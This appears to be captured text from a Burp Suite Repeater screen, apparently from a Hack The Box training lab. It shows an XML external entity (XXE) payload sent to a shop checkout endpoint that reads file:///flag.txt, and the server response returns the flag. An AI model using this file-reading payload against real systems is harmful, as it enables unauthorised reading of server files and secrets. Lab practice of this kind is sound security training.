 Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × +
Send Cancel < > Target: http://shopdev2.inlanefreight.local HTTP/1 ?
Request
Pretty Raw Hex \n
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://shopdev2.inlanefreight.local/cart.php
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 172
10 Origin: http://shopdev2.inlanefreight.local
11 DNT: 1
12 Connection: keep-alive
13 Cookie: PHPSESSID=r2n8t9683593e4nu4v2afj4h6u
14 Sec-GPC: 1
15 Priority: u=0
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE userid [
19 <!ENTITY xxe SYSTEM "file:///flag.txt">
20 ]>
21 <root>
<subtotal>
undefined
</subtotal>
<userid>
&xxe;
</userid>
</root>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 30 Jun 2025 09:58:26 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 81
6 Content-Type: text/html; charset=UTF-8
7 Via: 1.1 shopdev2.inlanefreight.local
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10
11 User: HTB{dbca4dc5d99cdb3311404ea74921553c}
12 <br>
Checkout Process not Implemented
Inspector
Notes